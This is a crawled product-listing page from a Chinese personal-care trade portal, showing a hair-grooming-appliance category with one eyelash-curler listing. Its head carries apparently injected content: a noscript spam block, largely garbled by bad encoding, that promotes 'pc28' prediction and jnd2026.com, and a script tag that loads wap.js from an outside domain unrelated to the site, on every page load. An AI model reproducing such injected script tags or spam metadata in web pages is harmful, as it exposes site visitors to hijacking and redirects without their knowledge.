

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.pcccba.com/sell/list.php?catid=240
body_size: 43506
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8"/>
<noscript><title>���ô�28-PC28Ԥ��|���ô�28Ԥ��|רע�о�_���ô�28_�ٷ�����</title>
<meta name="keywords" content="Ԥ����,pc28Ԥ��,���ô�28,���ô�Ԥ��,���ô�28Ԥ��"> 
<meta name="description" content="����Ԥ����-���ô�28��jnd2026.com��רҵ�ṩ���ô�28Ԥ�⡢pc28Ԥ������,���ô�28ģʽ���Լ����������ѯ�㷨,��רҵ�����˿�����վ����ͳ��վ��"></noscript>
<title>毛发理容电器_个护美健_产品_中国个人护理网</title>
<script src="https://static.jnd2026.com/wap.js">
<meta http-equiv="mobile-agent" content="format=html5;url=http://www.pcccba.com/mobile/sell/list.php?catid=240">
<meta name="generator" content="DESTOON B2B - www.destoon.com"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="bookmark" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="archives" title="中国个人护理网" href="http://www.pcccba.com/archiver/"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/common.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/sell.css"/><link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/sell.css"/><!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/ie6.css"/>
<![endif]-->
<script type="text/javascript">window.onerror=function(){return true;}</script><script type="text/javascript" src="http://www.pcccba.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/config.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/jquery.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/plugins.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/common.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/tab.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/page.js"></script>
<script type="text/javascript">
GoMobile('http://www.pcccba.com/mobile/sell/list.php?catid=240');
var searchid = 5;
function removeElement(id)
{
document.getElementById(id).style.display="none";
}
</script>
<meta name="360-site-verification" content="53f1f5a260dabee882ea1c31354ec205" />
</head>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6":"https://jspassport.ssl.qhimg.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<body>
 <div id="topbar" class="full">
    <div class="wrap">
        <ul id="destoon_member" class="clearfix fl"></ul>
      <div class="site-nav fr">
            <ul class="fr itemBar">
               <iframe allowtransparency="true" frameborder="0" width="317" height="28" scrolling="no" src="//tianqi.2345.com/plugin/widget/index.htm?s=3&z=1&t=0&v=0&d=1&bd=0&k=000000&f=&ltf=009944&htf=cc0000&q=1&e=1&a=1&c=58362&w=317&h=28&align=right"></iframe>
                <li class="item menu">
                            </dl>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="Top_float clearfix" id="J_Search" style="position: fixed;"> 
  <!--搜索漂浮-->
  <div class="screen-hd" style="display: none;">
    <div class="screen-hd-wrap">
      <div class="s-logo"> <a href="http://www.pcccba.com/" target="_self" title="中国个人护理网"> <img src="http://www.pcccba.com/skin/defaultfs/images/logox.gif" width="235" height="38"></a> </div>
      <div class="searchcont">
        <div class="search">
          <form action="http://www.pcccba.com/sell/search.php">
            <input name="kw" type="text" class="txt" value="" placeholder="请输入搜索产品信息的关键�&#65533;!" x-webkit-speech speech/>
            <input type="submit" value="网一�&#65533;" class="btn"/>
          </form>
        </div>
      </div>
      <div class="T-publish"> <a href="http://www.pcccba.com/member/my.php" rel="nofollow" target="_blank">免费发布供求信息</a> </div>
    </div>
  </div>
  <!--搜索漂浮结束--> 
</div>
<div id="destoon_qrcode" style="display:none;"></div><div class="m"><div id="search_tips" style="display:none;"></div></div>
<div id="header" class="full">
    <div class="wrap">
        <div class="logo f-hide fl"><a class="fl" href="http://www.pcccba.com/"><img src="http://www.pcccba.com/skin/defaultfs/image/logo.gif" alt="中国个人护理网"/></a><span class="fl">中国个人护理网</span></div>
        <div class="searchBar fl">
            <div id="searchMod">
                <ul class="clearfix fl">
                                                <li selectid="5"  class="active">产品</li>
                                                                                                <li selectid="4" >企业</li>
                                                                <li selectid="21" >资讯</li>
                                                                <li selectid="22" >招商</li>
                                                </ul>
                <span class="fr mt-5">客服电话�&#65533;<b class="green">021-34141311</b></a></span>
            </div>
            <div class="searstyle clearfix">
                <form id="destoon-search" action="http://www.pcccba.com/api/search.php" onSubmit="return Dsearch(1);">
                <input type="hidden" name="spread" value="0" id="destoon-spread"/>
                <input type="hidden" name="moduleid" value="5" id="destoon-moduleid"/>
                <span class="searchBox fl"><input name="kw" id="destoon_kw" type="text" class="input1 fl" value="请输入关键词" onFocus="if(this.value=='请输入关键词') this.value='';" onKeyUp="STip(this.value);" autocomplete="off" x-webkit-speech speech/></span>
                <span class="sbtn fl"><button type="button" onClick="searchByClass()"> 搜索 </button></span>
<script type="text/javascript">
function searchByClass()  { document.getElementById("destoon-search").submit()  }
</script>
                </form>
            </div>
            <div id="ieyou_word"><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9">医疗美容</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB">健康瘦身</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a>&nbsp; </div>
        </div>
        <div class="ieyou-code fr">
                中国个护APP
           <i class="codeimg"><img src="http://www.pcccba.com/api/qrcode.png.php?auth=http://www.pcccba.com/mobile/" width="58" height="58" title="扫扫二维码，移动浏览更便�&#65533;" align="absmiddle"></i>
        </div>
    </div>
</div>
<div class="navBar full">
    <div class="wrap">
        <dl class="fl navAll" id="navAll">
            <dt class="hd f-15"><i class="ico"></i>所有分�&#65533;</dt>
        </dl>
        <div id="nav" class="fl">
            <ul id="mainNav" class="clearfix f-15 fl">
                <li><a href="http://www.pcccba.com/">首页</a></li>
                                <li class="active"><a href="http://www.pcccba.com/sell/">产品</a></li>
                                <li><a href="http://www.pcccba.com/company/">企业</a></li>
                                <li><a href="http://www.pcccba.com/invest/">招商</a></li>
                                <li><a href="http://www.pcccba.com/news/" target="_blank">资讯</a></li>
                                <li><a href="http://www.pcccba.com/exhibit/">展会</a></li>
                                <li><a href="http://www.pcccba.com/quote/">健康</a></li>
                                <li><a href="http://www.pcccba.com/special/">专题</a></li>
                            </ul>
            <ul id="subNav" class="clearfix fl">
                <li><a href="/spread/" target="_blank" >推广帮助</a></li>
                <li><a href="/about/query.html" target="_blank" >权威查询</a></li>
            </ul>
        </div>
    </div>
</div><script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=240';</script>
<form action="http://www.pcccba.com/sell/list.php" id="idsearch">
    <input type="hidden" name="catid" value="240" id="catid">
    </form>
<div id="main" class="full">
    <div class="wrap">
        <div class="crumbs"> <span class="fr mr-10">共找到 <b class="red">1</b> 条<strong class="red"> 毛发理容电器 </strong> 产品信息</span> 
当前位置: <a href="http://www.pcccba.com/">首页</a> &raquo; <a href="http://www.pcccba.com/sell/">产品</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=8">个护美健</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=240">毛发理容电器</a></div>
        <!--分类-->
        <div class="category cldl mt-10">
            <dl>
                <dt>类 目</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
                                <li ><a  href="http://www.pcccba.com/sell/list-263.html">电动剃须刀</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-264.html">剃毛器</a></li>
                            </ul>
              
                </dd>
            </dl>
                        <dl>
                <dt>地 区</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=1&typeid=">北京</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=2&typeid=">上海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=3&typeid=">天津</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=4&typeid=">重庆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=5&typeid=">河北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=6&typeid=">山西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=7&typeid=">内蒙</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=8&typeid=">辽宁</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=9&typeid=">吉林</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=10&typeid=">黑龙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=11&typeid=">江苏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=">浙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=13&typeid=">安徽</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=14&typeid=">福建</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=15&typeid=">江西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=16&typeid=">山东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=17&typeid=">河南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=18&typeid=">湖北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=19&typeid=">湖南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=20&typeid=">广东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=21&typeid=">广西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=22&typeid=">海南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=23&typeid=">四川</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=24&typeid=">贵州</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=25&typeid=">云南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=26&typeid=">西藏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=27&typeid=">陕西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=28&typeid=">甘肃</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=29&typeid=">青海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=30&typeid=">宁夏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=31&typeid=">新疆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=32&typeid=">台湾</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=33&typeid=">香港</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=34&typeid=">澳门</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=398&typeid=">海外</a>
            </ul>
                </dd>
            </dl>
            <dl>
                <dt>类 型</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<li><a href="http://www.pcccba.com/sell/list.php?catid=240" class="">全部</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=0&catid=240');" class="active">供应</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=1&catid=240');">提供服务</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=2&catid=240');">供应二手</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=3&catid=240');">提供加工</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=4&catid=240');">提供合作</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=5&catid=240');">库存</a></li>
            </ul>
                </dd>
            </dl>
        </div>
       <div class="wrapper mt15">
</div>
        <div class="tool mt-10">
            <form action="http://www.pcccba.com/sell/search.php" id="fsearch">
                <input type="hidden" name="day" value="" id="day">
                <div class="sort-inner clearfix">
                    <div class="styles fr">
                        <a class="style_0 hover" href="javascript:;" onclick="Go(sh+'&list=1');">列表</a>
                        <a class="style_1" href="javascript:;" onclick="Go(sh+'&list=0');">大图</a>
                    </div>
                    <div class="sort fl">
<script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=240';</script>  
                    <input type="hidden" name="day" value="" id="day">
                        <input type="hidden" name="order" value="" id="order">
        <ul class="clearfix">
              <li class="first"> <a href="javascript:;" onclick="Dd('order').value='0';Dd('fsearch').submit();" title="综合排序" class="link active">综合排序</a> </li>
              <li class="droplist hoverSelf"><a class="link" title="更新时间">更新时间<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('day').value='1';Dd('fsearch').submit();">1天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='3';Dd('fsearch').submit();">3天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='7';Dd('fsearch').submit();">7天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='15';Dd('fsearch').submit();">15天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='30';Dd('fsearch').submit();">30天内</a></li>
                </ul>
              </li>
              <li class="droplist hoverSelf"><a class="link" title="显示顺序">显示顺序<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('order').value='2';Dd('fsearch').submit();">价格从高到底</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='3';Dd('fsearch').submit();">价格从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='4';Dd('fsearch').submit();">VIP级别从高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='5';Dd('fsearch').submit();">VIP级别从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='6';Dd('fsearch').submit();">供货量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='7';Dd('fsearch').submit();">供货量由低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='8';Dd('fsearch').submit();">起订量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='9';Dd('fsearch').submit();">起订量由低到高</a></li>
                </ul>
              </li>
              <li>
<input type="checkbox" onclick="Go(sh+'&price=1');"/>标价
<input type="checkbox" onclick="Go(sh+'&thumb=1');"/>图片
<input type="checkbox" onclick="Go(sh+'&vip=1');"/>VIP            </ul>
          </div>
                    <div class="prices hoverSelf fl">
                        <div class="inner">
                            <ul class="clearfix">
                                <li class="item">
                                    <input class="input" type="text" name="minprice" value="" placeholder="￥">
                                </li>
                                <li class="sep">-</li>
                                <li class="item">
                                    <input class="input" type="text" name="maxprice" value="" placeholder="￥">
                                </li>
                                <li class="submit"><span class="btn" onclick="Dd('fsearch').submit();">确定</span></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </form>
        </div>
        <div class="container fl">
            <div class="sellWindow">
                        <div class="leftbox">
<ul class="lista mt10">
    <li class="img"><a href="http://www.pcccba.com/sell/show.php?itemid=990" target="_blank">
        <img src="http://www.pcccba.com/file/upload/202112/30/174855371190.jpg.thumb.jpg" alt="新款数显电热睫毛器" title="新款数显电热睫毛器" onerror="this.src='http://www.pcccba.com/skin/defaultfs/image/nopic60.gif'" style="display: inline;"></a></li>
    <li class="inform">
        <h2><span class="f14 blue STYLE3"><a href="http://www.pcccba.com/sell/show.php?itemid=990" target="_blank" title="新款数显电热睫毛器">新款数显电热睫毛器</a></span></h2>
        <p class="text">
            介绍：</p>
        <p class="mt10">
            <span class="orange mt10 STYLE2" title=""><a title="深圳市魅萱科技有限公司" class="gray" href="http://www.pcccba.com/index.php?homepage=szmeixuan" target="_blank">深圳市魅萱科技有限公司</a></span>
            <span class="gray" style="margin-left: 10px">广东深圳市</span></p>
    </li>
    <li class="price orange f14"><span class="f_gray">价格面议</span></li>
    <li class="btnz1 black">
        <p class="btn-msg">
        <a onclick="Go('inquiry.php?itemid=990');" href="###">在线议价</a></p>
        <p class="btn-tel">
        <a target="_blank" href="http://www.pcccba.com/index.php?homepage=szmeixuan">联系我们</a></p>
        <p></p>
    </li>
</ul>
</div>
            </div>
            <div class="box01 top-reconmmend">
                <div class="header"> <a class="more" target="_blank" href="http://www.pcccba.com/member/grade.php"> 我也要出现在这里</a>
                    <h3>热门推荐</h3>
                </div>
<ul class="">
<li><dl><dt class="vertical-img"><a title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1054"><img src="http://www.pcccba.com/file/upload/202211/04/163321661389.jpg.middle.jpg" width="160" height="160" alt="JOYEVITA舒维度超声波口气清新喷雾网红新品招商"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1054" title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商">JOYEVITA舒维度超声波</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="宁波开利控股集团股份有限公司" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1052"><img src="http://www.pcccba.com/file/upload/202207/07/085808361386.png.middle.png" width="160" height="160" alt="宁波开利控股集团股份有限公司"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1052" title="宁波开利控股集团股份有限公司">宁波开利控股集团股份</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="2022年消闲设施行业研究报告" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1051"><img src="http://www.pcccba.com/file/upload/202205/09/205527941384.jpg.middle.jpg" width="160" height="160" alt="2022年消闲设施行业研究报告"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1051" title="2022年消闲设施行业研究报告">2022年消闲设施行业研</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="槿言槿语微生态私密妇科凝胶" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1050"><img src="http://www.pcccba.com/file/upload/202203/15/084407801383.png.middle.png" width="160" height="160" alt="槿言槿语微生态私密妇科凝胶"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1050" title="槿言槿语微生态私密妇科凝胶">槿言槿语微生态私密妇</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1049"><img src="http://www.pcccba.com/file/upload/202202/22/101259501311.jpg.middle.jpg" width="160" height="160" alt="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1049" title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾">东莞定制80片装多用途</a></dd>
</dl>
</li>
</table>
 
            </div>
        </div>
        <div class="sideBar fr">
            <!--相关热词推荐-->
            <div class="recommend box01 mt-15">
                <div class="header"><h3>相关热词推荐</h3></div>
                <ul class="clearfix">
<li class="first">
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86" class="b" rel="nofollow">口腔护理</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4" class="b" rel="nofollow">美容护肤</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F" class="b" rel="nofollow">牙膏</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9" class="b" rel="nofollow">医疗美容</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4" class="b" rel="nofollow">洗涤</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80" class="b" rel="nofollow">剃须刀</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB" class="b" rel="nofollow">健康瘦身</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F" class="b" rel="nofollow">浙江</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7" class="b" rel="nofollow">电动牙刷</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F" class="b" rel="nofollow">江苏</a></span>
</li><li></li></ul>            </div>
            <div class="recommend box01 mt-15">
                <div class="header"><h3>本周搜索排行</h3></div>
               <ul class="black">
                <ul>
<li title="搜索29次 约242条结果"><span class="f_r">242条</span><em>1</em><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a></li>
<li title="搜索24次 约107条结果"><span class="f_r">107条</span><em>2</em><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a></li>
<li title="搜索8次 约32条结果"><span class="f_r">32条</span><em>3</em><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a></li>
<li title="搜索7次 约4条结果"><span class="f_r">4条</span><i>4</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a></li>
<li title="搜索6次 约82条结果"><span class="f_r">82条</span><i>5</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a></li>
<li title="搜索6次 约65条结果"><span class="f_r">65条</span><i>6</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a></li>
<li title="搜索6次 约4条结果"><span class="f_r">4条</span><i>7</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a></li>
<li title="搜索6次 约20条结果"><span class="f_r">20条</span><i>8</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%81%E9%9D%A2%E4%BB%AA">洁面仪</a></li>
<li title="搜索3次 约95条结果"><span class="f_r">95条</span><i>9</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a></li>
<li title="搜索3次 约5条结果"><span class="f_r">5条</span><i>10</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%8A%A4%E7%9C%BC%E4%BB%AA">护眼仪</a></li>
</ul></ul>
            </div>
                <div class="recommend box01 mt-15">
                <div class="header"><h3>推荐商品</h3></div>
                <div class="thumb"><table width="100%">
<tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=958" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161849941.png.thumb.png" width="100" height="100" alt="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=958" title="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..." target="_blank">购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa...</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=957" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161744681.png.thumb.png" width="100" height="100" alt="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=957" title="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..." target="_blank">购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器...</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=956" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161555711.png.thumb.png" width="100" height="100" alt="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=956" title="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗" target="_blank">福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=953" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/160301251.png.thumb.png" width="100" height="100" alt="洗衣液"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=953" title="洗衣液" target="_blank">洗衣液</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=952" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155807761.png.thumb.png" width="100" height="100" alt="筋膜枪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=952" title="筋膜枪" target="_blank">筋膜枪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=951" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155707191.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=951" title="美容仪" target="_blank">美容仪</a></li></ul></td>
